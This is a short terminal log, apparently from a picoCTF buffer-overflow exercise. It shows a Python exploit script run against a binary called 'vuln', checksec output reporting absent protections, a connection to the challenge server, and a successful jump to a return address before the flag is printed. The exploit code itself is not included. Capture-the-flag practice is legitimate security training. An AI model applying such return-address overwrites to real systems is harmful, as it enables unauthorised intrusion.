 hibird@ubuntu:~/buffer1$ python3 e.py
[*] '/home/hibird/buffer1/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x8048000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[+] Opening connection to saturn.picoctf.net on port 63395: Done
[*] Switching to interactive mode
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{ }[*] Got EOF while reading in interactive
$